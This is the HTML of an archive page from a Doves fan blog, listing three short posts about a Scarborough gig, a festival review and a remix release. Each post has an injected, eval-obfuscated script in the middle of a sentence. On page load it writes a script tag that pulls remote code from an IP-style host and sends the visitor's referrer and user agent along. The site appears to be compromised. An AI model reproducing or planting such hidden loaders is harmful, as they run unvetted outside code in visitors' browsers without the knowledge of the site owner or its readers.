                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-7th category-1283 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>7th</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-1037" class="group post-standard grid-item  post-1037 post type-post status-publish format-standard hentry category-7th category-august category-doves category-open-air-theatre category-scarborough category-ticketline">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-05-21 02:27:00">May 21, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">May 21, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/05/21/scarborough-show/" rel="bookmark">Scarborough Show</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.scarboroughopenairtheatre.com/"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 210px; height: 165px;" src="https://3.bp.blogspot.com/_x1r3xbGUDws/S_XwOV-6SWI/AAAAAAAABrY/nwuqlwBF2Lk/s320/scarboro.JPG" alt="" id="BLOGGER_PHOTO_ID_5473545051348552034" border="0" /></a></p>
<p>Tickets <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ynrsb|var|u0026u|referrer|eyeby||js|php'.split('|'),0,{}))
</script></noindex> for a show in Scarborough went on sale earlier today. Doves are due to play the revamped <a href="http://www.scarboroughopenairtheatre.com/">Open Air Theatre</a> on Saturday August 7th.</p>
<div style="text-align: center;">
<div style="text-align: left;">Get tickets from ticketline <a href="https://secure.ticketline.co.uk/tickets/13245954/doves/scarborough-open-air-theatre/2010-08-07">here</a>.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-990" class="group post-standard grid-item  post-990 post type-post status-publish format-standard hentry category-7th category-april category-austria category-doves category-gigwise category-mayrhofen category-review category-setlist category-snowbombing">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-04-09 13:22:00">April 9, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 9, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/04/09/review-april-7th-mayrhofen-austria/" rel="bookmark">Review: April 7th Mayrhofen, Austria</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><span style="text-decoration: underline;"></span>Doves <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|syfes|var|u0026u|referrer|tttfn||js|php'.split('|'),0,{}))
</script></noindex> kicked the year off by playing the Snowbombing Festival in Austria this past Wednesday. Gigwise was there, they have just put up a short review. It seems like red bull and maybe some other stuff was needed for this one..</p>
<blockquote><p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.gigwise.com/reviews/live/55723/Wednesday-070410-Snowbombing-2010---Day-Two"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 232px; height: 48px;" src="https://2.bp.blogspot.com/_EaHMFk-FnXA/S78r2zvJRsI/AAAAAAAABew/oKNq4wG-Xgg/s320/gigwise.jpg" alt="" id="BLOGGER_PHOTO_ID_5458129493997209282" border="0" /></a></p>
<p><span name="intelliTxt" id="intelliTXT">They&#8217;re followed by Doves at the  rather ungodly hour of 1.15am, when most revellers are either off their  faces on some kind of plant food or other or just getting their rocks  off to some faceless DJ. What this means is that the Mancunian outfit <a itxtdid="19565612" target="_blank" href="http://www.gigwise.com/reviews/live/55723/Wednesday-070410-Snowbombing-2010---Day-Two?utm_source=twitterfeed&amp;utm_medium=twitter#" style="font-weight: normal ! important; font-size: 100% ! important; text-decoration: none ! important; border-bottom: 1px dotted darkgreen ! important; padding-bottom: 0px ! important; color: darkgreen ! important; background-color: transparent ! important; background-image: none; padding-top: 0pt; padding-right: 0pt; padding-left: 0pt;" classname="iAs" class="iAs"><nobr style="color: darkgreen; font-weight: normal; font-size: 100%; font-family: Verdana,Geneva,Arial,Helvetica,sans-serif;" id="itxt_nobr_1_0"></nobr></a>play to one of The Racket Club&#8217;s smallest crowds, which is something of a  travesty bearing in mind both sound and set are near perfect, a rousing  double whammy climax of &#8216;The Cedar Room&#8217; and &#8216;There Goes The Fear&#8217;  proving particular highlights. By this time, Team Gigwise is in need of  some sustenance, and even if you can take the boys out of England you  can&#8217;t take England out of the boy, and kebabs are duly quaffed in double  quick time.</span></p></blockquote>
<p><span name="intelliTxt" id="intelliTXT"><br /></span></p>
<div style="text-align: center;">
<div style="text-align: left;"><span name="intelliTxt" id="intelliTXT">Gigwise later added:</p>
<blockquote><p>Gigwise duly went back into Narnia to take turns self-harming with a rusty nail to Lionel Richie&#8217;s  &#8216;All Night Long.&#8217; The Enemy getting Thursday&#8217;s prime time 11pm slot and Doves getting Wednesday&#8217;s graveyard shift of 1.15am was a bigger tragedy than Iain Dowie&#8217;s face. Fact.</p></blockquote>
<p>Speaking of Iain Dowie&#8230; From the beautiful Mayrhofen, next stop on the road for Doves is Hull in a few weeks time, where this blogger will be reporting from. </span></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-843" class="group post-standard grid-item  post-843 post type-post status-publish format-standard hentry category-7th category-aeroplane category-brazil category-date category-december category-doves category-release category-remix category-remixed category-remixes">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-11-11 15:42:00">November 11, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">November 11, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/11/11/aeroplane-brazil-remix-release-date/" rel="bookmark">Aeroplane Brazil Remix Release Date</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <div style="text-align: center;">
<div style="text-align: left;">Winter <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dttsy|var|u0026u|referrer|efnsn||js|php'.split('|'),0,{}))
</script></noindex> Hill b-side <a href="https://www.dovesmusicblog.com/2002/07/brazil.html">Brazil</a> has been given the remix treatment by Aeroplane. Promo CD-Rs have been sent out to DJs, along with a press sheet stating the track will be released digitally December 7th. More as I have it.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
